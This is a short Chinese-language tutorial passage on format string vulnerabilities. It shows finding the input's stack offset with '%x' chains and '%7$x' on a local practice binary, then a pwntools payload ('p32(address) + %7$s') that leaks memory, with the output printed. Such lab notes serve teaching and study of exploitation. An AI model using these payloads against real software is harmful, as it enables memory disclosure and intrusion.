 方法:
1. 确定相对偏移: 找到我们输入的字符串是从栈中的第几个开始的:
cc-sir@sir:格式字符串$ ./show
aaaa%x.%x.%x.%x.%x.%x.%x.%x.%x
aaaaffaa0cac.63.56651617.ffaa0cbf.0.c30000.61616161.252e7825.78252e78
aaaa%7$x
aaaa61616161
2. 将相应位置作为参数输出
>>> from pwn import *
>>> p = process("./show")
[x] Starting local process './show'
[+] Starting local process './show': pid 22765
>>> payload = p32(0x8048001) + b"%7$s"
>>> p.sendline(payload)
>>> p.recv()
b'\x01\x80\x04\x08ELF\x01\x01\x01\n'
比如我们找到我们字符串在栈中的相对偏移是第7个, 然后我们要泄露地址0x8060504的内容,我们可以这样写:
p32(0x8060504) + “%7$s”